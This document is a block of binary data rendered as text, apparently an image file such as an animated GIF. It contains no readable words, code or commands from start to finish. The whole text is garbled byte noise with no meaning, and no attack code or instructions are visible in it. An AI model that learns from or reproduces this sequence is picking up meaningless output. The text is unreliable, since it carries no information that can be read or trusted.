h0s7��0���f����ʐɠF���KL�������v*=�����o$m�-Z��L���E�X� "�j���,X@UjB�L��+�>= Y��T�� �fP��ypG��pE����TB 	3��h���	�@7^R��&/��&���3Z��6G.�=@ң�0��,W�̅��Qi���F��غ1_�܆��6��l�7����	�;O�h�npH�	Ep�-/� ���[�u<;��;s�4�p����ߠ�)H�͐�3j4b-�L�;���I-��i�x��ѳ���b�ɢ5�0V`ݵ�����p�d��+Nw��I��,�BB���7�� �,x�vj ��������G^�)H5�[�E�^B�c�em&ϓA�i]��-�z0���#�F:�����`⺾��4�����I��4꿙p�,�
�[�j c�H����q��g�#����!h�&���!7�W�:�&��Y�\D1�s�
���/���7�����e��*�XP��	ʀ. %����#)B�����w��P#��Ro��>��^	�`��A_��U��T��M~8���S�qB5�ͬ�"hm�A���.�F���`�	��d:�g`��	X�;�X`µ�	צ�h�T���651�Yg�? �&��`�tRgq&=f�~�%&�<c@���'\��S�:�.	�
�qg f`O��G{�[� ��wp��8ʟ`p俥��Ԛ����Y��~��K~_]_ug��R5��E?���ꇈ�m�����.�	�&,U Q�3`�v�I�FQ���t̢�"��P֥�"X�%+��J�xU�B}�*��/Ӑ�����	�O��
U���
^?��3@ҿ,�,q�jɒ�Z)��� �\��d@����+��_-
��f�7c��U�����gBU�PX �J
�k����*��DAc�Ѡ.�ۜ����:d���i,,6X��%˺Cdgj�����=���3G�*z�S'IÜ�$D��%��)a� �,ؽ��14�ۡ��
0A��O}�	����[��*+ ��e�YEK�'`iČN���","�p8٥�N�)y4��T������*f��
�B�܀j�����A����!�*T���(�ꪫ��j��,�jȳ�
����am(�E6UT�k����)>� ��Z��3��L�-�2�x���hX���$N�] �G	��D����D��^�Ѭ!T���5��d��0h��9�����vTB��̺΀���� ����%�.
T�O�q�LD�+,>WU��GVȄ� ,�����"�d�3:j;��n$�$CX�(A��gI
 s�C���G��^,n
`j����M�b�SV��,K��%iz��Z�,�қAD�p������R�Հ
8���.����d��	7:��gP	�dx���S�8L2a��Yg�MJ�j��R�] �?�G�M(��G!���S������"x&�q��Zt��<+�4/#��������X�Ye ���3k7:��	h����ĨUF�$�*�qg*�ZϷ������g����V���|���2�-���
LݿB�l��p�*c����79�{dN:9��#7�0��!L0�C�y)n�F�vm� #4V��Xs�n��BJt����,��?��_O����%.r� n���� M 
Y��|�%(� �PB>`E�Y�"���?����u�������!�7=��nƨȽFr�;[�*u���{�zVB� �"__վZ1�t�+���[��?��f�A�yh%�����W&H�ZTa�HP4���!��D��4� ���q�^0��*� ��i�b�O�՛7`. *Xd���4�eJuF]���\�`c�r"�ioxhO^�2��էK������n4XV�2`]��gP�<FHs������l���z��������1�f�x��@�CK�`(]���/JvEI���(�3+i�P{M;b	0�e����d�vp���]d��r�0�1��R�y0`��%Vډ^���`�}G��
����GYiEB�#ݯt�i��I�P(��)c��|b0���ײ�%%�
s�D �Uk��Һ��`7�.	�X�l������֮�eo�ɢr��i���Z$���M���*)-ݦ�X����hQ���f)&�%.UPod��T���&C����JJb �G2L�@Hw��7�p@�%�q3=��`�_d#�Tj!<��Nw�fڨE/�+s������>*�_ÉI��
�g�I'i���%/��K]`2\�\�B
�O�
���9�?���[�`x����x���6C���E^3����)���! D��f��J��D�_��"�ee,�#�s��ټ3J��H��0}��k����(pQ�-��(B�P7p".��$��r A{ԐY�<*H�A
OzR����vT��z@\n@��(8-�ⰀǹFR'%�4�
 	��l�"����Rd�;�^�*{*؄4�;�N��E� �����I�o�2�մF�D
5���%���S�{W�Vb ���R�NuA"��"�J&�;��ǒ�F.ؼ�l�c�dm^�kI��Cs���O��^@�C�B/x�< ��Q��č���P��g����u���F�=�:�8��Ы+H���O��	�L�sS�x-&o��+�]޶����NT�M�H� F��xP�>B���d@��(7��� #P)J�K����u�)�Ӭf�Q�M� gx�}�Њ`�e������d-�5����D�WE).���*P�bO�zx�%"2��t|��zQS������Ev]W�ڊ�p(E=y�]_�n1���C W�����P�,�^�,�n1t9%}�$א)W�$�0R������*�)` d(���v�E�[QQ$-\�PZ��;g���� ���P;���˒�d��f�,`�5�&�J7�4>;	1lBt7����?*��Aa��7��|��P��>! +���L��P
�0S�T���ڷ-[�#�(�0��b���5K����Q�$~k����}��ȋȼ�xЉ���8@3��i�UH��{��p�)ڶ="����
�s2���ı���a�����Q+�L8�(I��X5Oy.(�
!���$��	��۰�xٸ���'AуnۺB(P�l-�K?�� �(d�k�޸ör���	9;8c�`�Ӄ!��L��������L*�ҹ$�ɤ�0�}qx�	�Ї�a���	��Z[��>���@	!����E��N�Rx�m��ḙ;�jJ�
� ��P��ۄJx�q`�L�!�����z��H���*\�})Ա����
�'�	}%h)��J��!� h6����D�7X;l��z�O�����.�:F!��h	XY����BO�������:"%B�$B�6C�	�A����M������(�h-�4�j
�h�i$fZ�ԋ�;1���i�v��3��Ѓ7(���2<�3
`f �&�Qa.(Q���U[73*���Eq�� H��{�qx ^��֢�m��hR*��H���ʩ'�g"HP��@�v�,wKF���L��X��!�	��)�� �I��9�,X)0�X�&����?r���!�>�0�Oh��W���9�� h&�)����KR����u���J��������q �h�{�Q�"ܔ�͹�+���
̔<-a�����`���
xY� �qh��!+�Ih&�ɶw�~Zo�@�1�p2�FP|�X��Ѭ�h�d�{������D�x~�K$���p�%�`��}�u9qā|��$��Q�� +z�L��	-$����Y��1����=�X���+�r��D�ո� ƼP�L�'����u��"Ҥ��}�.Ā�	P����`a�j�J�6z�ل��'yj	q,R)y2��LxS�@�A��+Y��zh�W�Q)��hN{А5����Q)3���0"H�p��ț;�X��2}����J�������[$ԅCQ�y�wz4���M3��0���YկP��?уY��7���@�RP��2��h���ڊ2�����(�2��}*����K�RNy��ȶM���@q/��"�"�L(l����J�O{�O������ ����4��J���H��
���璧�x���ۀ?��&Zn����?�<Q�6/;;��T:��IN�rH��xEQ��<��Z}͟x�(�P�
���V�L��)1m������m��i���Q#�{��B�Zq|�q��B �[kG*�W
��&J�ґ��Uz�
{��x�� �P�	 �0�VU'S�P�V�V���|��$A��T
' r9�U����%Ж�O��u���]����[��������MK�u��G�yE?���8\{H\��9���آZ0��8��"�
%pU�Q�H�Y���	;C;������P�����`	�x'[��� ����5���+���[�!�$��=���V`����l4���'�P�P�^p�p5�k,�� ���	�-��������ֺ��|O!mQ����@��Չ܍�J7<M7�qN�4�v@�PPM�~�MXZ`\���'�Ƴ�Ȫ�� W� ����VH��x.��ؐSTgB��Y��K鶵��Ԣ�_�����:��`b|��@�zE6b+x>dKy�հN�0_l�Ѽ%�L�!'^	��c���}�ѝ���LU҅��G��J���Ґ�`��a�Q�O�\����TE&=���S�R	5b�PPVСP�K���	'�ְ�dUM!A*K�5�
�B�7%�ļ���]�U=j�U�ӻj])�ؠ�Y��|8�Wz%�"*°�E���L�������B.��L\�2f�])_N�\������l���7�t�),����d��76̐9X )BG�(�4K�mn铽��z��X�DN�������70d^PC�8h�x`��_E�|��Vp�MK��!a���@�@,Q��(�KёKќ�ӕ��N���� ���}����U�dt��zp�.f��+쁆��"9~��hBׁĩV�0�!��$�R��-����	t�ݧ
�`%��ڤ�m��h�^,>ܴ��E8ݦ�ɟ��
�h�+x��^����8��l����Vڔ���Uc�ō��`Ĝ�����㰍�Z���Na"��gq��|U���#G��A��B�����ofH䖵Ҿ(�I���:�����L�+�@*�Y�{��Q<���Ü�X���6�}պ�����?YZvm�٧�c	a�b^���I�Dށ^�����)��(4��_�
K�\���/IK���ϵ3O��b�d
�J���O1�R�V�7���:Q({��7X�M���h�&��.���p�&� �=ܥԓ��JR�"��6,N�ʺнx.rx��s����(UEߧL�3Q�ET}&��`��h(,���Og�ʼ�{�>z ���H�y��RL$�+f�|	"!ٔ+����	9S�X��Ӟ ����*O�P��{�X�?��h��	`�w`)(�( f�Q'�m�p
���H1H�LRU�b�0M*KIU�,��ӧ�ס��T k]��<�`3�$��k }�AK�+�5��	�v+X�m���Jf w6��
��-�l�&:����`��IS���9�d��Z����U�`(��[V����m���MX`P�xf8���� ����f�(�uP4}m�NѬ$�/-���y�Hv��R�����D|���*���An�1��O�	����i�~Ol)� O
�����Z �֊�@^g`�����{�qDI�(�1m>NI�\��<�����?����ܝǽȯ��O���x���X�v��}���t)�v� wo�(��,���=E}+0�O^��aEnW)Q���ɚ���;��qat���'��man���x�Z�p�ȒFi�* <��s�dɦV�L�7a3)��G��Ŋ��id&D�?+��T|���r��S��ʿfVԖ AEX��i�'�������_85
Ј�*$I"���&�����G�<3*��GA���U0����_5<*P��D��V�R���+^�hXȮ���|�Ҟ��\�9af-�7H@T(R.KsVb�i���>5��kEz*Q�B���6ѓ$ ,Ԋ(�%[���s�@P�77^�-�HAZ쾱��J�`{%y��J{zT̙qY�Z�+r6@T'��6Z+Y }��*�I�I%H���!��I��>`��O�u!�T4AS�4�Vz�3�VH!EE��M��7��tt�H��y�U�R����*OM ��SK-�0Y���QH-Ť>C�WTo`P�"�#�IE$
��+.�O9H �� ��՗M��6��*s]�C,V�Qvƌ��i�N�\WEQ�A���I(�Ѓ==L�B2�RK���R@�Q	�FC�C�h)�o_z��@*�D=��&!��s��TYb!7�?�PU�&y	 N��Tâ��� ��]���b��g�bE�#�H*�di7y%���dE
��?Mq�JESу`E,!,�� z�#�^�ɥ@��� ��U��܁#R�r��F��H�?��R�$������xL�aEM�r��rw�f}(�oy%W��l��?N�т
V�BoS����$�?�Y�y�V�
�܅� ���rw�eĶ=��{�kVXz^ؐme���yx֓>烔RN�WQ�fM���rV$��dj�.��HT�UK.}y�c'-�D���C�5��Q������]*�,�����?���ƿ�i�$��,�j�fm�P�%0�r:uԘ7���
n�R�J1���y�zE;�ϝ���-�'��F�=#w����鐡���3f��g=�W-.��#�%|�y�$���F��� ��@���v�� �f;��n�����)�l� 1�B�a����,��z�\I@}RE�T=/@�q`5n%��m��y�FX��vtJ!3��< 2�)$���F�x��� m!�ݽ�׮���!��&0Ct�"�ӑjQ�%�y�@C�"�0	�
XB-4�A.p�dz@6�L;!�"�xҾ(!m@��ֶ��'i3�P�6�c��I������$�!�s�	4)�Y�W2����"Tԃ=ڡ� �uV0���Ǔۅы�[�&���Q�h��wZY]|L�%1	Ȧ3^V��( _��� �=s������M��42^�]�"����KF�}7���#G��(��l(F�# +@*��*��)$0�ah�')���$<) ����V$��FE��5dS�����5d�}I�+i�Q-�W�9����U�t�b�0Ml4T4U5����/m��TQY�U�L��d�W�1�0�
M�t����t*�(\4�ӷ����U*XJ����c� 0�� ���4�i�.���r��j��f;�P����dբi��61�P#�M-lc�X�ʶ��ls�����|�c�/I������1�q�;\�*����-1�{�m=���mhF�[��r���n�]�2���/zw{������}�v��݀  !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�d�``K�/��D� ͚-��ų�O�Sz�5N,8H���㏕#���ӏ���bݚ�jW�G�±��24i�j���OSΔ)�f�4Kl3�/�m00%����Y�4jt�`�
O���%a$M ������4�}��E4iӥ�l��`[\��,!�o	%.�ȱ��0�N̵��<���mA�A���u�ehf¤������< ��CX� B{M(�l�R�����A�<u�ӂ�v؁��ē��]��A7Y�lCt�Xg]f�e��u�Zx�'Fy譧�{�msQ~��'M�l��+ "p�?A&�pn�Y<UTVZ	�C["�t�i���qg%wi|F�/���%y楨�{,* ���w���(�镄_�� p�`{�YX��Ų�r~�I@[�� �d�E��dSVye���6Zj�A��v�,�5 �/r�!G	��_��!L7���K?U"�� �v%�b�6�AO�(Z�w։��(!�hP��R��y�!���K4��"���@`y�y��\p
���M,�G�yz�!>
f��(����	G ,�'�'�G4��UfR=�{Xp.�*�)�j��A�9�A����vgv���m��%��{ef��Cr��s�@�����J��"�5���؝� B~D��(qzv}��=��	2]�.s3u��&����* �C�"҂�|����6�L!�"ؙ��O�x�j.�(W�c��W����w"I42�Ie3Ѳ�W�P���%1��B,�"�Ѫ����r���Ը����̝A��"�r
-��ҍ�	�ɹ�,�Г��S�f�[x�v1pi���0�Eŷ�.�}Q���� &���3�H�hT%s_�Nf�%j;�:����,)eI1㒗�p)�`K=��E���Moy�
[�@T�%�p��ؠg� �B�^I�
������_h{������Dp��ܦh���OwA��+�%��c�� �aE��>��"�x�E\ F���q<�,`W��ڮ�ѹ�q3��������n<5K��p�m�-������w B y�Bt��`�b2Y��1�^������)�0	�i��"B$(AI�I']�Ɨ��M�t�ш����lLC���do~��?q�|p��&��
P���`I-��0<�1�B�#��bY+,ӥ���t�3��;(�B1�p��1�2�Fн�A�WX&{��k^a����?��sr��ˎ�ҏ�IT��'%qRA@~���$Spi�P�x瑹[᪜D���hB��Sd�I8���� ; ���Ѕ0|�*_8ã�<H�(��ti{]�0׽.v;�fׄ���!~+��~g�n^�d��D
��L�ފ�L``����3Ly��ذ�u�,d�ɀ"���$���6���D6�"������^Oz�I����Uoz
�niP�5���<\5{&���D�6���!~@:'qVQ��/@33D�G���,(�3�������%��`��
���(&� �H���F|�)�j�±�l~+�Ք�Q��Rfڹ6_�Ӊօ���V&e.$���`�7a��~��0Lp�� �Wx�5GU��x�pp#{G�m�{�x)%��!��"F�+�)���  �W ����@,b�Q��GX�N����ta��j6��B�t���y�	*��Dr������"ȭv���R�M�5(p��rrϸ��?|;�B���+vqA0Mp/;,�����%�$���P �E��/"�Ke:�:8*��q�j�d�!�\C(L��R6��u]�]�7e3V�
b%K��L�-�A�F��{�P �  #�N�gV�E��2��܅~� 0&���)��p�'�,����� ���|��	�^L�Uj��I,cO1 ��E�z��,H5��}o�:i����}f��r�5?���p��K�kTCո?� >h[ &@o�L��㡉>t�-0�x<����F�Uk��@J��lQ>p%�x1Np}�
��/Z�*�^���39pAwP�b� �_umn^��ב��J꽳iV���F�0�c�)��r�r�@x737�`�!g �b��v�	��:����L� RNB�4�,a3Y�+:��N��=cy��@�	!���)���E���}8�	~s1N"Vjo���m�IL�ـ�(������]��@HG!�$�n�6�W} #��h%mO�<,�}�pq�F{ąG�wq8��kWp�&� M�J��Z�#
��[�.}1W�g�feu�e>1P5�R-%���gy~s����P M�s��$��Z&�E��UFVT�FI��aWun3X\1%��ɖ?-PSRhRX-���u8ApnAW�4	W0
>�Z�F�E�W��p5�e-W~WFD�~zB:g�U{���>�>q&�H*R7,Ry��B D#w" ��w�zg'�ud"p��Jpd: 
A�s�v�QPW	!RF$u/�%Q]����H^
��	!/��u9�S�  � �P8�����At"�- vp��P�� <'��+�H<AT8����G�'��Dms��7+2Z��z��Kp�J��A�P<R8�e<f�E�0���gW�s)�v�(D|�8~�X���If�EO�s���";�f⋿�A�~�At+���s�[� ��#<h � G����P�b ֐�"�"����,�r6�!2��Y�*2PL j��"��>��P'A��0�a��� � 1$M����r
�(� ��ј*��璗��+�#�~)�	|����U�%�	!ԵA��p)�(�"_`f� G��8
'9�~@�h�+fi�" �gy�1)�h�/) �s�A`-h`J���di�'i��p�'�=蘎r2�q6L��_���"�A�5�i�����雦������� � �g�y�0���"��p+ډ+A�~���w,_v%k�	C"	���%7����A ��Np�00�e���y�
����� �	� P�9�ei�~ �	���"�na��`�rL��������:��Y��`
?j�=:�C��� �0 (��	Z�
�q�7���KMX��?&�4��va
:�
Z�d����ڠJ�nj
p��N�d�Np�f��N ��2���K�.s��8"a��:��"G��i� !�]q�xZ�fz�f*���oZ��j�g
�	q�ɕ�WB���H�I�X��h?��wZ��������������ګ���yx܁��Y_�� 3� W���`4��!�c��p�bz����NЭ�𭵚
w
�Z���������� �J�wj����2�Ęå ����]_� ϖ�`�w��披Ő
� 
��N��0
�	k���0
�����0
�p�� �`݀�w��P�N`�6�{�|:!�3x&س�q��	' ń"�����?0Z �q�[������ ��`-~��}~!�p��%�"��x�:��:RL��q��&'�����]^�P�T{�6[�����)�~k -�P���� ���6�����а������+�T��Qʢ��a�g����4JE� �jR�T�°�0��pk��Pk������kP�3[���4�k౩2���-��6붫��G��a��������
0�Ѱ���+��k��
���ֲ���k�j׽�;�h0��� 
���<��#�!Hy��2��&�x�#�q��h�"y5�����
�a������!��b�k����
c��2����k�����(1>�kO��̦"7�����+ĩ��`-��¿��?`�P��"��©@�e�
�� ��� �����
_�_\����Ԣ������+E6
��! �s,�� ���[��(���`�)����K����4q�e����rlȆL�yX����X�A���x��8��T`˶\ƿ�"I�������a� +-P% ���@)|k��e�}���˵|��,�,�������(Z9#�P��˂��@.���p���"
i�������_��TP�	#Ђ��`�|��,��,Ǧ|i]E�Sj�� K�"����W(�i�!ڌ����*}�+��(��,}͸��%�M�&}ӷ�a�KM���K�c�	�6�Ŵ�(���JS���G�Ӹ����]��\��,�'��\��E�e���X��!�h����+�.a��L%�t�u-�wm�r��{=�}���W��D��q�%����"�ȷ"_0�_-ٔ=ٖ]ْ=]��d�U�%����;�n]�v�ר�ڪ�ڬ�ڮ���pc��ӴM�:�0���G]S�@S���,��,����LP�p�ƍ�ʝ�������-�ͭ�b �P�y(�p��}��=��]��}��������������!S2�}��������������M+^�N�P
��~������!�������N�r�N၀��^�LM��	'Φޞ��4a��ޠMs�,��8�4c��a�>��$~@�(�S�H>�H~J��PO�[Un��@���4_�9^��y.�Y�^��`��l^�P)�a�)��5�[tn� zN�L� )��L�s���A�n�b��j�����p��lnT�e)K��UѠ�-y�#a�^�,^���� L%P���P@��^�0�P�Un�9��� M	IN�@������.,.�N�q^��P�QS ��a��?��v�&1�~+�N;��%z������B>��ln�f�p ��>�.M#��H��A �������`�)n틣���h�P�|�^�E��%��.�00Mޠ� ��N�
!��0��>Q.�P�b�֮�K?M��9�������	.� ��5/�<��P�s���2���+>��^�i~��/� /A ��n�4����P`�sN�����,n��נ�ޞ"�������~��[�>�_�^�����o\� �����v~���r��&�e�4�?�O��������Rn�+��>��~M#��Nf~��`����_�P ����[�S ����ҏ��>��U��ి[�>�����������#���k�.T����`$dX� )
n��@E���)X�!��?�d�0�K�1ᴤ�pⵗ���`9��KPZ:l1�Κ�&^؈�eǈP�h$ȑgҊ1���
��D���\��#d-^�'��4/^���jY�s7�� �~x�n%,�+�kP��2���K$"�Wk.m��+�X/�+�D�ᅅ�D�0�ލ�+6*�l�P�� �lcݻ-	@%�eՎ�]���u�����|�20e��ۼƴj\��Z&h5���F4.a�#��w������:I���i.�:�-$�b:M9��r�+� �X��#�.j��D�"Ca�)(�
J� b�C��i"�6����:K�8�<{/B�&��"`�&�b��/��

#	
�>y��~��#�&����Kȗ���GRһ�t��B�v�D����<Y*@����2�O��b
�T;��J�d�,�d�9	MD(�Јy�@B� �QK%��Hj�TVIE`8SX�TZMm!�7�&Tcm!�mV�*�m�h�F?�㔠�
��g�S
Zj���j��*1��ZA��,�Ŗ%�S�Pw]v׵�]xŋ�]�S�]w[��O��=��dx`���ߍ�HAa�v�a��8b�'��b�/�8c�'�AV�Cyd�K6�d�SVye�[v�e�c��d9�(jf�6(�%9�,(8qY�+���<@Y��Cd��	����`�g#�M�� ��CyUv��a�rO��h~~�t�ja
�{n�Am�_�m��a m��V{+D���M�{qg�M!�#�|�Xоbr�3�����њ��C����6��IǺ���ѯ�T�k}��:�i
�E��%����o��B��������9may�-Hw�B��E  ��.�����By�!g~xR��+��[�.؀o����vR|�z�x�����#E�1���v?Ӎ�o9� Ww���D���$9Ă&P�ORg��6��LD`9ۍvH3�
�:���uW@���pO�cC�5vȽ ,C|�ΰ'� �%�{���f��onl_ꚧ����K[AHAe�~�	;�h�~5P�I�����\s;!?��:^Cn�3��0D@��D���� �4��X��C#!� �y��-K�gl��.h����.���#)u7�H������L�.R+�C�� 5P�͖����CH�P�^�%���j��a3�IN�j�ZԪI�i�V���ѝ-�ʹ�-���?�x�QA/:	�!��N�rp�d�,s�8�dqIl�&5���A����׶~��%C�Wֳ�9��(���m/༂��Fʁ�.��$�8�y7F�k�d)�����P��-�x#!"��F	�Х�0A�I��R-Ƥk|I	��CV.��@��Ё�R��I�Җ�0u0�d2�9��t��H"A,YC�0��PshC�*�M��g	��j;�-uǬ�O��KhnE��fc5�jR�p�C�a�����eMoy���Q��e�K{79j���VyT���.l��O�LmU��*ZΘ,��x�h]���,�����&7��#��m+Ab	A� ��[�W�zɉ�s�#K���ʻ��ts�)�
,�CE� ��R���t�����e}�V��5D(� �T�	��0ꐙ֡4g��ڞ�����n��[��`tM�g�Z`�MNag#�s�za�e���,H�_��>:��~�[��`Hp��.JYh�!���۠�r���m"`@,�xC^п]8c1��v)��Z��̓�_����\�4j�~T��/r��5��&���_k�#3��'�?����S�z��W��ư�3�z_��� ���na� 7ʦ:�S��Im@�t���^�92�3�� A:c
9��`��8�	&5�p���D��6g����W+����lp�[��&w��}nt�[��f7� !�
 � ,  + B  � �	� ���"!���?�I�Ȱ
�-2^l�@�A~t�aH9K`TyqA�
}�Q�����l$���?�5�fk`�G�,C$��=>S�va�A�>��d��b�!2D�F���@�꟏%2D$4(� /_�yբi�e�\��H�M��jz]��%�H�(T'�עE�c-���PA��Jt�C�G[�Ynѫn��X���n��"Gɏr.�A �Pe��"�1TB �m�[���������̈�y��������W9D���N����zI"D��o"���"\#B
�D�A�хWH0��F� �A�!�?9e�M-�`�$J�	`}�"��S�A,^G�)�h�\�BVY�RR�t("�\a�56Xc?5怆YiH	I8�H|G�Sg�)y�LH �XE]V:�"��Xw$�s��bYm�H��9"Q�F� �Sl�]��	ti��B��rݠ_&f`_Z�A��tey�	F�(�Z!]�j�&����-�����	!a�x("GiEWVqZ갣.`(���������Tk��&�,]kBi�0�F+���� ;��H���-]��
�&��C�h����+�;k�&�{A|�ƇȞ+<�S�xF;m�,�l�|x㍾�V-��ָ� �*�7|��U	|���?ƫ�R?<�#�����z�1��	,��4�i ��u�D��"⍕�h��C)(��q {Zi�OC!�#�r֎8�O]�s3&_ }Z���i4��t��0�L��Z7�5�+6�i6J�uOͲ�A�]vF|��	W��|�ҥ���b����w]�9_F�6�3UT����"��l�	����#�+��)|�B�y��.�(d&��jDZTʧ ����}�-`��?�b����״���_�����|���'?�E}����௾������+S `?7��zD�L���z(��ZLRY8�?�F��A�K�FG(�"�e�#��n�L_��.(�����/ CCڰL,
[��h���H�D`�� ��fz`}X�Zq%0���B�_X��X�+�Q��?��D����� G���1�F"Pǁ��9?�!� !�
 � ,  � �  � �	H��A�"!X��"S�"J�g[3��ȱ��� C�I��ɓ��ӏ��\�$��#ƍrZl܉b� (�
J�`�#�����J% gC��X�b��q+��`Ê5��E�U����Ԙ��u���EN�:ю��7�r�I�����P��
���V�S��L9�e�#H"0�ӧn���{��ݺ>+�^�ﯜے(� ��l?e˪��\�~eM���?º��_K�`0|�Ս�[l�R��Xp������)n�Nm�u!��W%{�/��g۸���Omͬx��B q�g`I9��+9���\#]b��B���"�a�Á �$�W�Ȁ�\�A��wۉ&pUNrlác�]�]�<$��lpቯ�U&c[A0��4�S��[�=fYP#^ �!�`B|���A�|�A�2�]Ҥe�A(��?��S$:8#P�� 
Hj���-p��=�0�+�t?d� Θ�HJ
���~Z��jZ�S|p�h�0pE/� �"PW�í����@8��0��0��H,���������"W�sk�&��e��?����U��ڬ���{�2���̵W,�k$�PI��@I �迋��n�H�z�$MX
�;�d�O� *��8�ȶ�>|#��
�	H�|���L"�#;L� �Dr"�+�7;�|��O`"��޵�@�&�{�$"42�3��п7֌
�܋���t4q!�����r�^��2�-�4`�(�H����G<���|&,�ޮ����G}�	�|�(�5'�gWs|ww^wm�3 �1P$� ��),���[���0��8q|����YJ%#i�J��,"4[�"�lzu֧sm���O�/��2W��� } �;"=����s����=��
�J�Z0�^}�%�*��/�	�.��$��yp*y.G�5{�~�� )uz�5���j\�|��}�LI ��H��Vf~�>n
(����P��Dy��`�7ؓ>Ѓ{Q����k��R���/�p�.}²�Q�3v�/^����KMb9!V��'�F�G 9�鞸F.o$���qB��+Q�pZJ@59t��|9c��kIa�*�h�,�������/<��U ���Q  \���XԆd�e�QX�B���3ʎ����$�0�'�b����3C|��#)�����"P㭀q$�kL,�Δ�&X8�*Z��P0�Y�6#� � 
b��9��ڢW�����#.pi��&"�$E��^�SË�@���/_�D�-X,��h�%"p���.�`Ӛ�t����#W�-��vt(��D �~����L�� �nWA��l�,�~�$
�B�)S0@��X)I{*DPT���E��m��7%	=G�P�.4�&UiyZ��#0W��60ȟ����h��
��15�Q����'!�4�I��W�b�[	+|2�D�P�'1�Z��:��~�\cJ�Z$+�bQ���z���]D]/��b�Y�Ic���ֶ6�em,l��m��V�Ś�6�`�Ԟ$��]m1Xk��ؖ���mn��,��$�H�k� ]�#��1�`
���@������m�R;�}�HX+]���N�B��!�&l�ۙm�.4��@�zAB�K��� �?���n��� �m#�JF&�#���1\���k�"�qݔD��elP�{��0I������k�q��r�D����AJ�1��x�7Nr*B �T����/s���H��M8�|�_@#RD��҆�'��ja�4�<��8�I4"�uP�_�-��U�<o�G`�H�!�P�ІN� ~���@%N�B�Qa� ��ktHB8w��TPt7e��%(�!>`�ȡ�rX��E"�C�ѝ�EDK�<�����|=�/dz�9�o}�N����F1�QL�h� A��mM�[C�@���}\@`;$_`���R�vG�����ѽ�nw��°w�o}���?üE��# "Ј   mhO;���N�[��ϸ�7n}�
9jF.���&�O9�W�򖳼.���I<^8�i$���?4K��\$9w�wNt���9:Ћ~��x<� �x�Mt��$U�9Э.����`{օ�u��$2��P���}�]��ۭ.w�{� ]����N���$H{���˭[)؀d�u�W%�)�E��ޒ$�9���	��{������ϳd�Ɂ�G�w��A��x���)l@��Gf���ތr {0{?R��|��0��}������ �� �ח��n�������~�~K���pJ��{U �'���Y�������s�B���ui�{Q��}yUq�|P��{�x�a�����}�� �st���M�{-�u�'�~pP|��uq� �)�H��yh7�yD�W~^wi)A���|E؁�7|��u��U�xy�j�A��wdc���s9�h��~���z���7x��w�sŧ/WGwV7�T�w_�!�e�/M�~!������|�z�g�j�A�sM���|7��wY���h���|g�ua.�G�j�vmH>7 �α~%����I���w���t燎B�����x��gx�a��gu�{{�wp�!��trׅ_H�����.P�����ȇ\�{l�d� 7'w�0��8�I�z�樋����`��!�GH������Sx~�7����XG��u�(�;w��؉�������{SX�q����Xx�x��X��(��7)���n�w��_%���S@�-p�[�,�{i��h��qt�X�ǁ����H (��;szI~��u�|�~�W���
y���?��WwߘyC�Q~�Xv3i�7�f��3���W������w����~I�u;SGh�s����u����S��T�s�Hx��{p��sw,���~s7|��X'�ċ�(��8��'���z�22 ����A7F�0��I�e�T՘sK���W��;Ɇ��s�WV�hu{�}g�_Ԁ0_8��ȉi!�׸�H�世Ũv�H���G��Y�����y���}pw�ٗ��'t��hu�	t�X� i���o	�m�w��� ���vIH�"1����F��研wJuz%ٛ�Y���~�w>�E�z��AAʁ 8����,��.ڢ0��2�4:�6Z�8j��$�t>��@�B:�DZ�Fz�H
���L�q|���,8S� �T@��3B8���gv���<?����D�g��!��T�)&�t:�B�s�9�9�A� ����ZM�@?� ������`���א�zqj��������.�t����8S���,���@�r��
xt��7tZ��z���!�4��Q�P�#���{�r��j�!a�����z�ڬ�Z���<�
���Wr u���{z�U>0r�Q&�}Ĩ�z��j���{a��*���9@""q>��c�Q/A��Q��$��Q�:2L2A0��%� �*�z�
�@1�*�� )�i�ԺХ����^� ��7	�Q�2r��1��e��z� A���H)z�J�g�py� v�!��zZ0�k�Vk�����@ W�X�S@�FX˪��j/�0�����'��#��!��ʆ^B�@�qE�i�qP�U	F�Y%0��ʳ&𴾪"}Ԩ�PU�r;!����0~'�t��W���/P���CM�04�!�r-�$I{���Z2�ї�䡱^Q�A��9@�
�y9�������\Z8�!�A�/3���W1A��J�L������9S��;�E�����,+Z����/[���A ��:��*����
��:2�i�Da���պ��q�c��5������v�뮰X;|��!�j�j���̓Oq<:�
��0���� !��tG�*ᰙ��A��"п[�H<�+��ʳ�[�':8��l�*���Uʻ����
@��6ܨ�a.����ʨ�ȟtj{���J� �H{�*���{��K�t�^��� �*����kxů�����QS�v&�{b�����+��1�w���q�� Qʁ~\�O̳AQ�䧯�j��J ��A��1����6,�� ��3n���	K�&��[�h����Qtz�~L�&�Ȱ�����&Э�+}r�������$A)��߇ 6%�����{�#!0K�/� S���� | )���,�k���K;PŨ�uK�B{�(Q��)�s%�J́��J|�K\�1Fӻ����w&�ڨ�ʴ��&1��w�i�y��H�K�y̸^��씻W@ 8�H69@�rk��3ܹ�/�@өz�d��� �T�a�D�ѩ���c��ld�!���-����mw����1,��/4'4�3�
�	��y����r0�&0��|-@��7�9�rKӪ/a�¹,�Fͨ��Ѩ���L���������͈ *�q���nZ��̣�"��|k���侲�yˈ!=�pk�A����<�7��}0sF�}����o���|�mV{r26��Hg�ݮ�:�������-����5�۵�Ѽ�)|��M?��ܸ����(��b=�l�ݿ]����WP�ԙ�(��He�0��J�)��C�ʷ��"�'q���E���H����/{[�y+���%���z�Ѽ:(�O4>��s����o��j��z�����j[��K��x�t��>l����л}�<;�i��]��ΰ��M�!����(�D=��+'h=��-�΀����j�MXA����ܺ��+���D|,�B�,8�����^�������)��Qh�h���$䌹�`7���-�o9�@ۭ_�Z����9��쫱\�M�����S �����o��jI
+4���a:C�˗=�-����2��j�H���]| �ɋ"�����.�}B��z���ǌ4��U���%��|����^����s�k.,��z�ɾ�)ѵ=Ϟ�h��݊����n��3.%+���Ͱ �"?�!�Я�:&�$O����M��8L���<am5������"B?���A�VQ��#�3^i0��A�d�Ҽ- !�
